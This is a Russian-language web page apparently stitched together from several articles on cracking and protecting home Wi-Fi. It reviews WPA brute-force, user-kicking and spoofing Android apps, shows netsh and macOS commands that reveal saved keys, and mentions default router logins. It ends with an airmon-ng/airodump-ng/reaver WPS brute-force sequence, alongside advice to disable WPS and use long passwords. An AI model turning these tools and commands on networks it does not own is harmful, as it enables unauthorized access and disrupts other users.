

WIBR+

Программа для брутфорса паролей. Да, как это было бы ни странно, но она именно брутит ключи доступных точек доступа WEP/WPA/WPA2. Но есть и минус – издержки системы Android дают на выходе что-то около 8 ключей в минуту, а это не есть хорошо в промышленном взломе. Как побаловаться или для теста на известном пароле своего роутера, самое оно. Есть режим чистого брута на сгенеренных паролях и атака по подготовленному словарю.

WiFi Kill

Отключение пользователей

Это еще одно излюбленное средство для любого ребенка – отключить всех от сети и сидеть себе нихонько смеяться. Не знаю, почему это популярно, но школьники прям тащатся от этой WiFi Kill. Очередной пример использования:

Функции программы – мониторинг всех соседей, подключенных с вами к одной сети, их прослушка и отключение. Минусы – нужно быть все-таки подключенным к сети и без root доступа не обойтись. Да, программа немного не про получение доступа, но тоже активно используется юзерами в этой категории.

Network Spoofer

Спуффинг

Network Spoofer – еще одна прога-шутка. Задача любого спуфера – подмена значений в сети. Так и здесь, вы подключаетесь к сети и подменяете соседям произвольные значения – картинки, текст, сайты… Вот, например, происходит подмена пользователю содержания с переворотом страницы:

Функционал больше для шуток, на той же Kali есть и профессиональные спуферы с глубокими настройками подмены. Но для телефона среди общей массы подборщиков WPS – интересная штуковина.

Как защитить соединение от программ взлома

То, что защищать собственную сеть необходимо, все уже поняли. Осталось узнать – как?

Выбираем надежный метод шифрования

Выше описывались стандарты аутентификации, которые защищают беспроводную сеть от непрошенных гостей. Выбирая метод шифрования собственного маршрутизатора, отталкивайтесь от простого принципа: самый новый – самый надежный.

Актуальный и популярный стандарт сегодня – WPA-2 PSK. Он обеспечит практически непробиваемую защиту роутера. А вот WPS лучше совсем отключить. Он позволяет подключать устройства без пароля и с удовольствием используется хакерами.

Выбираем сложный пароль

О том, что пароли должны быть сложными, говорилось уже много раз. Но многие пользователи просто боятся их забыть, а потому выбирают простые или ассоциативные варианты, или же используют один пароль на множестве устройств. Это огромная ошибка.

Чем проще пароль – тем выше вероятность утери личных данных и тем выше риск стать жертвой мошенника.

Обязательно включайте в код заглавные и строчные буквы, цифры, специальные знаки. Чтобы не забыть пароль – запишите его и постарайтесь хотя бы раз в несколько месяцев его менять.

Отключаем возможность удаленного доступа

Одна из дополнительных функций маршрутизатора – удаленный доступ. Она позволяет провайдерам решать технические вопросы, не выезжая к пользователю. Но она же и открывает лазейки для злоумышленников. Поэтому функцию лучше отключить в настройках безопасности.

Источники

- https://undelete-file.ru/parol-ot-vajfaja-s-android-bez-root.html

- https://xchip.ru/2021/08/06/programma-dlya-podbora-parol-k-wi-fi-dlya-android-i-windows/

- https://a-apple.ru/wifi/poleznoe/15-prilozheniy-dlya-vzloma-wi-fi-tolko-luchshie-i-proverennyie

- https://cryptoworld.su/podborka-besplatnyx-programm-dlya-vzl/

- https://WiFiGid.ru/vzlom/wi-fi-na-android

Наверняка у вас дома есть сеть Wi-Fi. Наверняка у соседей также много подобных сетей, которые отображаются в списке на вашем мобильном устройстве или ноутбуке.

Если рядом с названием сети (SSID) отображается замок, доступ к этой сети защищён паролем. Без пароля или кодовой фразы вы не сможете войти в сеть и выйти в интернет из этой сети.

Быть может, вы забыли пароль от собственной сети. До пандемии можно было пойти в кафе или другое публичное место, получив там доступ к бесплатному Wi-Fi. Можно установить на смартфон приложение вроде WiFi-Map для Android и iOS, получив список доступных поблизости точек доступа с бесплатным Wi-Fi, а также пароли к некоторым закрытым сетям, если другие пользователи предоставили их.

Существуют и другие способы получить доступ к закрытой Wi-Fi сети. Для некоторых из них нужно большое терпение.

Команды Windows для получения ключа

Данный трюк работает для восстановления пароля к сети Wi-Fi, который также называется сетевым ключом безопасности. Этот метод подходит, если вы уже входили в эту сеть Wi-Fi при помощи этого пароля.

В основе этого метода лежит тот факт, что Windows 8 и Windows 10 создают профиль каждой сети Wi-Fi, к которой вы подключались. Если вы говорите операционной системе забыть сеть, пароль пропадает. В таком случае данный трюк не сработает. Однако, мало кто стирает пароли.

Вам потребуется открыть командную строку Windows с правами администратора. Для этого нажмите кнопку «Пуск» и введите в поиск cmd, после чего нажмите на верхний результат правой кнопкой мыши и выберите «Запуск от имени администратора». Далее в самой командной строке наберите следующую команду:

netsh wlan show profile

В результате откроется секция под названием «Профиль пользователя». Здесь находятся все сети Wi-Fi, в которые вы заходили и которые сохраняли. Найдите ту, пароль от которой вам нужен, выделите её и скопируйте. Дальше наберите следующую команду и поменяйте XXXXXXXX на скопированное название сети. Если в названии есть пробелы, оно должно быть в кавычках.

netsh wlan show profile name="XXXXXXXX" key=clear

В полученных данных ищите настройки безопасности и строку Key Content. Там будет отображён нужный вам пароль.

В системе macOS откройте поиск в Spotlight (Cmd+Space) и наберите слово terminal, чтобы открыть местный аналог окна командной строки. Наберите следующую команду, поменяв XXXXX на название сети:

security find-generic-password -wa XXXXX

Сброс маршрутизатора

Этот метод не позволит проникнуть в чужие сети Wi-Fi, так как нужен физический доступ к маршрутизатору. Прежде чем выполнить полный сброс настроек, попытайтесь войти в интерфейс маршрутизатора. После этого можно легко сбрасывать пароль Wi-Fi, если вы его забыли.

Это невозможно, если вы не знаете пароля от самого маршрутизатора. Пароль от сети Wi-Fi и пароль от интерфейса маршрутизатора, как правило разные, если только вы специально не поставили одинаковые. Сброс маршрутизатора работает только тогда, когда у вас есть к нему доступ через Wi-Fi или через кабель Ethernet.

Если маршрутизатор предоставлен вашим интернет-провайдером, проверьте наклейки на нём, прежде чем выполнять сброс. Там может быть напечатан SSID и ключ безопасности сети.

Наиболее радикальным вариантом является использование кнопки сброса (reset), которая есть почти на каждой модели. Надо нажать на неё при помощи скрепки и удерживать около 15 секунд. После этого настройки будут сброшены до заводских.

Когда маршрутизатор сброшен, нужно задать новые логин и пароль для доступа к нему. Это возможно сделать через подключённый Ethernet кабелем компьютер, поскольку подключение Wi-Fi после сброса будет отсутствовать. Доступ осуществляется через браузер, хотя у многих маршрутизаторов и систем mesh есть для этого специальное приложение.

На некоторых маршрутизаторах есть наклейка, где указано название сети по умолчанию (SSID) и пароль. С их помощью можно войти в интерфейс маршрутизатора после сброса его настроек.

В браузере обычно нужно ввести URL-адрес «192.168.1.1» или «192.168.0.1». Чтобы точно узнать, какой из этих адресов используется на подключённом к маршрутизатору через Ethernet компьютере, откройте окно командной строки и введите команду ipconfig.

Ищите строку (IPv4-Адрес), которая начинается с 192.168. Следующая строка (Маска подсети) будет содержать значения от 0 до 255. В последней строке (Основной шлюз) указывает адрес маршрутизатора, это первое устройство в сети.

Наберите в браузере 192.168.X.X, заменив X на найденные в строке (Основной шлюз) значения.

В этот момент маршрутизатор должен запросить логин и пароль. Ещё раз повторим, это не название сети Wi-Fi и пароль к ней. Читайте руководство пользователя от маршрутизатора или перейдите на сайт RouterPasswords. На этом сайте указываются логины и пароли по умолчанию от всех когда-либо созданных маршрутизаторов. Иногда требуется указать модель маршрутизатора.

Часто производители используют в качестве логина слово admin, а в качестве пароля просто password, поэтому вы можете попробовать это сочетание.

Большинство людей опрометчиво не изменяют логины и пароли по умолчанию, поэтому можно попробовать это сочетание даже до того, как вы сбросите настройки маршрутизатора.

Когда вы открыли настройки Wi-Fi в маршрутизаторе, включите беспроводную сеть и задайте сложный пароль. Наверняка вы не захотите делить с соседями доступ к своему интернету.

Можно постараться сделать пароль достаточно простым для набора на мобильном устройстве. Поскольку может быть непросто подключиться к сети Wi-Fi со смартфона, если в пароле есть сложные для набора на сенсорной клавиатуре символы (%*&#@ и т.д.). В таком случае можно немного пожертвовать защитой.

Взлом пароля

Эту статью читают не ради того, чтобы узнать о сбросе маршрутизатора. Интереснее, как взломать пароль от сети Wi-Fi.

Если задать такой вопрос в поисковой системе, вы получите множество ссылок на программы на кишащих вирусами сайтах. Многочисленные видеоролики на YouTube тоже обещают научить взламывать пароли, если вы зайдёте на определённый сайт.

Посещение таких сайтов и тем более скачивание приложений с них является рискованным занятием, поскольку вы можете стать жертвой фишинга, приложений-вымогателей, майнеров и т.д. Если вы решитесь, то лучше заходить на эти сайты с компьютера, который вам не жалко, но в любом случае на нём должен быть установлен антивирус. Антивирусные программы сразу удаляют большинство подобных приложений, прежде чем вы начнёте устанавливать их.

Kali Linux

Лучше использовать специальную операционную систему для подобных взломов. Например, применять двойную загрузку наряду с основной системой. Другая система будет использоваться для тестов на проникновение. Так специалисты изучают сеть на возможные пути взлома. Дистрибутив Kali Linux представляет собой как раз такую систему.

Можно запускать Kali Linux с диска, флешки или виртуальной машины без необходимости установки на компьютер. Дистрибутив бесплатный и у него есть многочисленные инструменты для взлома сети.

Aircrack

Aircrack существует уже много лет, с тех времён, когда за безопасность Wi-Fi отвечал только WEP (Wired Equivalent Privacy). WEP является слабой защитой, поэтому в 2004 году ему на смену пришёл WPA (Wi-Fi Protected Access).

Aircrack-ng описывается как набор инструментов для доступа к механизмам безопасности сети Wi-Fi, поэтому он должен входить в арсенал любого сетевого администратора. Этот набор используется для взлома ключей WEP и WPA-PSK. Он бесплатный и на него есть подробная документация.

Для взлома сети нужен правильный адаптер Wi-Fi в компьютере, который поддерживает внедрение пакетов. Вы должны уметь работать с командной строкой и иметь немало терпения. Ваш адаптер Wi-Fi и Aircrack должны собрать множество данных, чтобы суметь расшифровать ключ сети.

wi-fi адаптер

Можно использовать Aircrack с установкой на Kali Linux или задействовать его для обеспечения безопасности вашей сети. Похожим вариантом для персональных компьютеров является Airgeddon.

Reaver-wps

Для взлома значительно более сложных паролей и кодовых фраз WPA/WPA2 придётся приложить ещё больше усилий. Reaver-wps представляет собой один из инструментов, способных справиться с такой задачей. Снова нужно уметь работать с командной строкой. На взлом можно уйти от 2 до 10 часов. Пароль сработает только в том случае, если у маршрутизатора сильный сигнал и включена защита WPS (Wi-Fi Protected Setup).

WPS представляет собой кнопку на корпусе маршрутизатора. Ещё нужно нажать кнопку на устройстве с Wi-Fi, после чего они обнаружат друг друга и автоматически установят зашифрованное соединение. Через эту лазейку и действует Reaver.

Даже если выключить WPS, иногда механизм отключается не полностью. В любом случае, необходимо отключать эту функцию, если вы опасаетесь взлома. Или пользуйте маршрутизатор, который вообще не поддерживает WPS.

Взлом Wi-Fi через WPS возможен при помощи некоторых инструментов на Android, но только если там был выполнен рут. В качестве вариантов можно назвать Wifi WPS WPA Tester, Reaver for Android, Kali Nethunter.

TrashExpert Staff

Над статьей работал не только один автор, но и другие члены команды TrashExpert: администратор, редакторы или коллектив авторов.

Приветствую, уважаемых читателей! В этой статье мы поговорим про взлом Wi-Fi через WPS. Юные хацкеры могут успокоиться – ничего эдакого здесь не будет (никакого Windows), халявного вайфая вам не видать, можете дальше идти играть в майнкрафт! Остальным же – устраиваемся поудобнее.

Наш портал никого не призывает к взлому! Возможные техники рассчитаны на применение на своих собственных сетях с целью улучшения их безопасности и понимания принципов работы сложных технологий. Специально для домохозяек и начинающих безопасников, жаждущих обезопасить свой дом от иноквартирного вторжения школьников.

Содержание

- Почему WPS?

- Как защититься?

- Векторы атаки

- Базы ПИН-кодов

- Перебор WPS

- Задать вопрос автору статьи

Так почему же люди подключаются по паролю, но как только речь заходит о получении доступа к роутеру обходными методами сразу же вспоминают WPS? Все очень просто:

- Пароль – в наше время состоит не менее чем из 8 цифр-букв, которые порой предсказать очень тяжело, и никакие супер-пупер GPU здесь не помогут.

- WPS – всегда состоит из 8 цифр, есть варианты ускорения перебора, есть известные обходы.



Т.е. технология, призванная облегчить подключение к вашему устройству, облегчает и несанкционированный доступ к нему. Главное, что следует усвоить здесь – WPS состоит из 8 цифр, например, вот так:

12345678

Как защититься?

Нас в чате очень часто школьники волную вопросами типа «ну скинь прогу шоб быстро взломать». Если бы такое было – уже бы все было поломано. Но люди же ведь не дурачки, есть и надежные методы защиты. Поэтому и статья не столько показывает методы взлома, сколько говорит о том, что проще защититься и спать спокойно.

Надежные методы защиты своего Wi-Fi:

- Пароль – ставим длинный пароль из букв-цифр (не минимальные 12345678, а символов эдак на 20). Даже после перехвата хэндшейка на восстановление такого пароля на самых мощных кластерах сейчас уйдут десятилетия… Всего 20 символов, и вы в безопасности. Не сложно ведь?

- WPS – убедиться, что отключена, и по возможности не использовать ее. Исключение – подключать другие устройства через кнопку, но контролировать этот процесс воочию.

Векторы атаки

После того как мы выяснили основные проблемы WPS и методы защиты, перейдем к векторам атаки, которыми могут воспользоваться злоумышленники. Раздел создан специально для понимания направлений, которые по-хорошему нужно контролировать вручную, т.к. все домашние роутеры разные, и в разное время применялись разные методы защиты. На одних устройствах WPS включен по умолчанию, а на других нет…

По моему мнению сейчас выделяются два главных направления для взлома:

- Базы WPS PIN-кодов.

- Перебор ПИН-кодов.

Подробнее о каждом методе будет ниже.

Базы ПИН-кодов

Представьте, что вы покупаете новенький роутер, включаете его и радуетесь. Но ничего не подозреваете о скрытой угрозе – WPS на нем включен, а все роутеры этой линейки имеют один и тот же ПИН-код. Т.е. по всему миру разошлись десятки тысяч устройств с одинаковым паролем. Бред? Отнюдь…

На заре технологии такое было очень распространено. Сейчас реже. Поэтому важно убедиться сразу после настройки, что WPS отключен. А что с паролями? Ушлые люди давно составили эти базы. По точке доступа (и заводским названиям сетей) определяется модель роутера, а далее программ начинает к ней пытаться подобрать ПИН-код. На старых моделях вероятность подобной операции очень высока, на новых – близка к нулю.

Такой метод очень популярен среди «взломщиков Wi-Fi» на мобильных телефонах. Список паролей ограничен и не требует больших мощностей.

Вот некоторые мобильные приложения со ссылками на обзоры на нашем сайте, которые в теории где-то реализуют работу с базами:

- WiFi Warden

- WiFi WPS Unlocker

- WifiAccess WPS WPA WPA2

- WIFI WPS WPA TESTER

Перебор WPS

С базами разобрались, но даже в простом переборе (читаем как «брут») всех возможных ПИН-кодов нашли уязвимости. Помните еще про 8 цифр?

- Стандартно нужно перебрать по очереди все 8 цифр – 100 млн. комбинаций.

- Был найден метод, который позволяет перебрать всего 4 цифры, а оставшиеся 4 цифры находятся с ним в коллизии. Итого перебор сократился до 10 тысяч комбинаций. А в переводе на время – это несколько часов в худшем случае.

На пороге открытия этого метода сокращенного перебора наверняка случился бум поломанных роутеров. Не очень старые модели вполне уязвимы к эксплуатации подобного, поэтому единственный случай защиты – отключить WPS.

Новые же модели защищены от этой атаки – во-первых, имеют по умолчанию отключенный WPS, во-вторых, вводят задержку между попытками ввода ПИН-кода и в случае подозрения на перебор блокируют атакующую машину. Как итог – время на перебор увеличивается многократно, а взлом снова становится труднодостижимым, ведь «хэндшейка» ПИН-кода здесь не словить.

Из популярных средств проведения этой атаки – reaver. Не буду много говорить о ней – намного проще будет посмотреть любой видеоролик по этой теме. Если кратко (для Kali Linux):

- Переводим наш Wi-Fi адаптер в режим мониторинга:

airmon-ng start wlan0

- Ищем все окружающие точки доступа и находим BSSID нашей, на которой собираемся проверить работу Ривера:

airodump-ng mon0

- Запускаем перебор и ждем успешного завершения (странное число – BSSID):

reaver -i mon0 -b 00:22:33:44:55:66 -vv

Вот и вся актуальная информация (а для новых моделей – неактуальная). Проверьте все на себе, а в идеале просто отключите WPS, чтобы не терять время напрасно. Можно ли взломать сейчас Wi-Fi – как по мне, это больше игра в рулетку, повезет – не повезет. Уменьшить шансы злоумышленникам и есть наша главная задача в этой игре. Так что смотрите, изучайте, а если остались какие-то вопросы – смело пишите их в комментариях ниже. Обязательно рассмотрим!